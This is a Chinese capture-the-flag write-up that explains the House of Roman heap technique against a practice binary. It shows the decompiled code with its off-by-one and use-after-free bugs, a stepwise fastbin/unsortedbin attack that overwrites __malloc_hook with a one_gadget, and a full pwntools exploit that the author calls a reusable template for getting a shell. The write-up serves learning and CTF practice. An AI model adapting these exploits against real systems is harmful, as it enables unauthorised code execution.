
House of Roman 这个技巧说简单点其实就是 fastbin attack 和 Unsortbin attachk 结合的一个小 trick。
该技术用于 bypass ALSR,利用 12-bit 的爆破来达到获取 shell 的目的。
且仅仅只需要一个 UAF 漏洞以及能创建任意大小的 chunk 的情况下就能完成利用。
(以来自 ctf wiki)
我在学习这部分的 时候 很是迷惑,经过寻找参考资料与自己对该例题长达 一天的时间的调试终于搞懂了了,特记录下来加深对它的理解。
该程序可以在这里下载到。
https://github.com/romanking98/House-Of-Roman总体上来说 我们 分为五大步:
- 通过低位地址写修改fastbin的fd,修改到malloc_hook-0x23,为我们最后 向 malloc_hook地址里写入 one_gadget 做准备
- 修复 fastbin free 链
- 通过unsortedbin attack,将main_arean地址写入malloc_hook
- 通过低位地址写修改malloc_hook中的地址为one gadget
- free 同一个 chunk 多次,造成 double free 异常,触发 malloc_printerr ,触发malloc,getshell。
# 漏洞分析:
我们检查下保护:

开启了 PIE 和 NX保护。
为了本地调试方便 我们关闭 本地ASLR
echo 0 > /proc/sys/kernel/randomize_va_space我们先来看下程序逻辑:
首先让我们 输入 name 到bss 段上,然后 是个菜单,有三个功能
- Malloc 2. Write 3. Free
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
  __int64 choice; // [rsp-8h] [rbp-8h]

  setvbuf(stdin, 0LL, 2, 0LL);
  setvbuf(_bss_start, 0LL, 2, 0LL);
  setvbuf(stderr, 0LL, 2, 0LL);
  start_p();                                    // Enter name :
  while ( 1 )
  {
    print_menu();
    __isoc99_scanf("%d", &choice);              // 1. Malloc
                                                // 2. Write
                                                // 3. Free
    switch ( (_DWORD)choice )
    {
      case 1:
        puts("Malloc");
        HIDWORD(choice) = (unsigned __int64)Malloc();
        if ( !HIDWORD(choice) )
          puts("Error");
        break;
      case 2:
        puts("Write");
        Write("Write");
        break;
      case 3:
        puts("Free");
        Free("Free");
        break;
      default:
        puts("Invalid choice");
        break;
    }
  }
}
1.MAlloc: maloc的参数 size 并没有限制 大小
且在 经过gdb 调试:知道 heap_ptr[0]的地址
heap_ptrs[0] :0x555555756160
 #malloc(size) : 0x5555557549b8
void *malloc_chunk()
{
void *result; // rax
void *chunk_mem_addr; // rax
unsigned int v2; // [rsp-10h] [rbp-10h]
unsigned int size; // [rsp-Ch] [rbp-Ch]
void *v4; // [rsp-8h] [rbp-8h]
printf("Enter size of chunk :");
__isoc99_scanf("%d", &size);
printf("Enter index :", &size);
__isoc99_scanf("%d", &v2);
if ( v2 <= 0x13 )
{
chunk_mem_addr = malloc(size); // size 无限制
v4 = chunk_mem_addr;
heap_ptrs[v2] = chunk_mem_addr;
sizes[v2] = size;
result = v4;
}
else
{
puts("Invalid index");
result = 0LL;
}
return result;
}2.Write:存在单字节 溢出漏洞
int Write()
{
  __int64 id; // [rsp-8h] [rbp-8h]

  printf("\nEnter index of chunk :");
  __isoc99_scanf("%d", &id);
  if ( (unsigned int)id > 0x13 )
    return puts("\nInvalid index");
  if ( !heap_ptrs[(unsigned int)id] )
    return puts("Bad index");
  HIDWORD(id) = sizes[(unsigned int)id];
  printf("Enter data :", &id);
  return read(0, (void *)heap_ptrs[(unsigned int)id], HIDWORD(id) + 1);// off by one
}- Free 这里free 后 并没有将 指针 置为 NULL,存在UAF 漏洞。
void Free()
{
  unsigned int v0; // [rsp-4h] [rbp-4h]

  printf("\nEnter index :");
  __isoc99_scanf("%d", &v0);
  if ( v0 <= 0x13 )
    free((void *)heap_ptrs[v0]);  //UAF
}
House-Of-Roman
1.通过低位地址写修改fastbin的fd,修改到malloc_hook-0x23,为我们最后 向 malloc_hook地址里写入 one_gadget 做准备
2.修复过程中的fastbin,
3.通过unsortedbin attack,将main_arean地址写入malloc_hook
4.通过低位地址写修改malloc_hook中的地址为one gadget
5.free 同一个 chunk 多次,造成 double free 异常,触发 malloc_printerr ,触发malloc,getshell。
第一步:
通过低位地址写修改fastbin的fd,修改到malloc_hook-0x23,为我们最后 向 malloc_hook地址里写入 one_gadget 做准备
我们将这步 给细化下吧。
首先 进行堆内存布局,
即申请 3个 chunk ,heap_ptrs[0], heap_ptrs[1], heap_ptrs[2] ,
malloc(0x18,0) # heap_ptrs[0]      #off_by_one 可修改 heap_ptrs[1] chunk 的size,为后面做准备
malloc(0xc0,1) # heap_ptrs[1]      #通过低位地址写修改 fastbin(heap_ptrs[1]对应的chunk size 为 0x70)的fd,
                                    #修改到malloc_hook-0x23.
malloc(0x60,2) # heap_ptrs[2]
在 heap_ptrs[1] 对应的chunk_addr+0x78 处 伪造 size,为后面的攻击做准备。
fake = "A"*0x68
fake += p64(0x61)  # fake size
write(1,fake)
然后将 heap_ptrs[1] 对应的chunk free进 unsigned bin中,于是 heap_ptrs[1] 对应的chunk 的chunk的 fd (+0x10)与 bk(+0x18) 处都为 main_arena+88 ( 0x7ffff7dd1b78 )

然后接着 申请 3个 chunk,heap_ptrs[3](与heap_ptrs[2]同大小), heap_ptrs[15], heap_ptrs[18] ,并同时 通过单字节溢出将 heap_ptrs[1]的size 也给覆盖成 0x71(70+1)
其中,
heap_ptrs[15] 用于后面 修复 fast bin链
heap_ptrs[18] 0x555555756160( heap_ptrs[0] )+0x8*18 即0x555555757250 用于 最后一步 double free 这个 chunk。
heap_ptrs[3] 把它与 heap_ptrs[2] 先后 给free 掉,放入 0x70 大小的 fast bin中注意下此时的 bin的结构)
即 heap_ptrs[3] 对应的chunk的fd(+0x10)指向了 heap_ptrs[2] 对应的chunk
free(2)
free(3)
因为此时 heap_ptrs[1]对应的chunk 的fd(+0x10)指向的地址是 main_arena+88 ( 0x7ffff7dd1b78 ),我们可以 修改 heap_ptrs[3]为 heap_ptrs[1]对应的chunk_addr:(通过单字节 写 实现),
over = "\x20"
write(3,over)
从而 heap_ptrs[3] 对应的chunk的fd(+0x10)指向了 heap_ptrs[1] 对应的chunk, heap_ptrs[1] 对应的chunk 的fd(+0x10)指向了 main_arena+88 ( 0x7ffff7dd1b78 )

然后 再 通过低位地址写修改 fastbin( heap_ptrs[1] 对应的chunk size 为 0x70)的fd,修改到malloc_hook-0x23.

# malloc_hook-->[0x7ffff7dd1b10]
malloc_hook_0x23 = "\xed\x1a" #__malloc_hook - 0x23
write(1,malloc_hook_0x23)
从而 完成第一步。
第二步 :
修复0x70 大小的 fastbin链,
当我们 可通过 3 次申请 0x70大小的chunk 申请到 含有 malloc_hook的 chunk,把它放入 heap_ptr[0]
malloc(0x60,0)
malloc(0x60,0)
malloc(0x60,0) #chunk_addr is malloc_hook-0x23
申请后的,此时的fast bin链


我们用前面 创建好的 heapptr[15] 恢复 fast bin 链
free(15)
write(15,p64(0))
从而 完成第二步。
第三步:
通过unsortedbin attack,将main_arean地址写入malloc_hook
unsortedbin attack的具体实现方式 大家参考这篇博客,有图示,很容易理解。
https://blog.csdn.net/qq_41453285/article/details/99329694为了unsortedbin attack攻击顺利,我们首先更新下 heap_ptr[1], heap_ptr[2],heap_ptr[3] ,heap_ptr[4]
malloc(0xc0,1)
malloc(0x18,2)
malloc(0xc0,3)
malloc(0xc0,4)
此时heap[0]对应的chunk 是含有 malloc_hook的chunk,我们可通过它 实现 我们的第四步攻击:通过低位地址写修改malloc_hook中的地址为one gadget,后面再说这个。

我们把heap[1]对应的chunk 给free 进 unsigned bin中,
首先free(1)
heap[1]对应的chunk 的fd (+0x10)和 bk(+0x18) 都指向 main_arena+88 ,

利用unsigned attack 攻击,我们通过覆盖 heap[1]对应的chunk bk(+0x18) 的低字节,将其改为 malloc_hook 地址 -0x10 处。
然后再malloc 同样 size 的chunk 可使得 malloc_hook地址的内容为 (main_arena + 0x88) 0x7ffff7dd1b78
over = "B"*8
over += "\x00\x1b"
write(1,over)
malloc(0xc0,1)
完成 第三步。

第四步:
通过低位地址写修改malloc_hook中的地址为one gadget,后面再说这个。
我们看下libc 加载地址:

查看 one_gadget,这里我们使用 0xf02a4 那个。

他在内存中的地址应该为 hex(0x7ffff7a0d000+0xf02a4) 即 0x7ffff7afd2a4,它与 main_arena + 0x88) 0x7ffff7dd1b78 只有后6位 不同,
我们利用 修改 此时的heapptr[1]对应的chunk 将 malloc_hook中的地址中的内容的 后六位 给覆盖成 afd2a4 即可
over = "A"*0x13   # padding for malloc_hook
over += "\xa4\xd2\xaf"
write(0,over)
可以看到 此时 malloc_hook中的地址中的内容 已经是 one_gadget 在内存中的地址了。
第五步
free 同一个 chunk 多次,造成 double free 异常,触发 malloc_printerr ,触发malloc,getshell。
我们连续free 掉前面 申请的heapptr[18] 对应的chunk。
free(18)
free(18)
可以看到 拿到 shell。

当开启aslr后:
因为 循环执行以上exp,是有可能成功getshell的,就要看 运气了 。
for i in `seq 1 5000`; do python final.py; done;我在我电脑上 是没有成功(应该是我没让它跑足够多的时间),理论上是可以成功的,而且也有人成功。
上面确实是一个好的 aslr的bypass 姿势,但基本上 如果程序中 可以 leak的话, 一般是直接打IO_file leak libc 了,然后哦就是常规 做法了,成功率 1/16.
如果 又不熟悉的 大家 可以 网上 搜索下 "IO_FILE泄露 libc" 学习下,这里就不多 阐述了。
新解思路:
通过引起堆块重叠 然后修改下一个chunk的末尾两个字节 然后将块申请到stdout上 然后泄漏io_stdin的地址 再用堆块重叠写mallochook为onegadget
最后同样 free 同一个 chunk 多次,造成 double free 异常,触发 malloc_printerr ,触发malloc,getshell。
就放一个 该题的一个 exp(请教的 fmyy师傅),// 注意,可以当模板哦!吹爆 fmyy 师傅 ,哈哈。
exp:
#coding:utf8
from pwn import*
def add(size,idx):
    #p.sendline("1")
    #p.sendline(str(size))
    #p.sendline(str(idx))
    p.sendlineafter('Free',"1")
    p.sendlineafter('Enter size of chunk :',str(size))
    p.sendlineafter('Enter index :',str(idx))

def free(idx):
    p.sendlineafter('Free',"3")
    p.sendlineafter('Enter index :',str(idx))

def edit(idx,data):
    #p.recvuntil('Free')
    #p.sendline('2')
    #p.recvuntil('Enter index of chunk :')
    #p.sendline(str(idx))
    #p.recvuntil('Enter data :')
    #p.send(data)
    p.sendlineafter('Free',"2")
    p.sendlineafter('Enter index of chunk :',str(idx))
    p.sendafter('Enter data :',data)

p = process('./new_chall')
libc = ELF('./libc-2.23.so',checksec=False)
context.log_level ='DEBUG'

p.sendlineafter('Enter name :','FMYY')
add(0x18,0)
add(0xC8,1)
add(0x68,2)
edit(1,'\x00'*0x68 + p64(0x61))
free(1)
add(0xC8,1)
add(0x68,3)
add(0x68,4)
add(0x68,5)
edit(0,'\x00'*0x18 + '\x71')
free(2)
free(3)
edit(3,'\x20')
edit(1,'\xDD\x25')
add(0x68,9)
add(0x68,9)
payload = '\x00'*0x33 + p64(0xFBAD1800) + p64(0)*3 + '\x88'
add(0x68,9)
edit(9,payload)
#修改stdout的flag位为0xfbad1800
#bing将_IO_write_base的最后一个字节改小,从而实现多输出一些内容,这些内容里面就包含了libc地址。


libc_base = u64(p.recvuntil('\x7f').ljust(8,'\x00')) - libc.symbols['_IO_2_1_stdin_']
libc.address = libc_base

free(4)
edit(4,p64(0))
add(0x68,0)
free(0)
edit(0,p64(libc.symbols['__malloc_hook'] - 0x23))
add(0x68,0)
add(0x68,0)
p.sendlineafter('Free','2')
p.sendlineafter('Enter index of chunk :','0')
p.send('\x00'*0x13+p64(libc_base+0xF02A4))
#向malloc_hook 地址里写入 onegadget

#free 同一个 chunk 多次,造成 double free 异常,触发 malloc_printerr ,触发malloc,getshell。
free(1)
free(1)
p.interactive()
在程序中 没有leak(fclose(stdout))的时候,我们就只能选择House_of_Roman (全程爆破)去pwn,如果 可以leak,我们就可以 直接 打 IO_file 去泄露libc,然后常规 pwn 就可以了。
参考链接:
https://wiki.x10sec.org/pwn/io_file/introduction/#printfputs
https://n0va-scy.github.io/2019/09/21/IO_FILE/
https://xz.aliyun.com/t/2316#toc-3如有侵权请联系:admin#unsafe.sh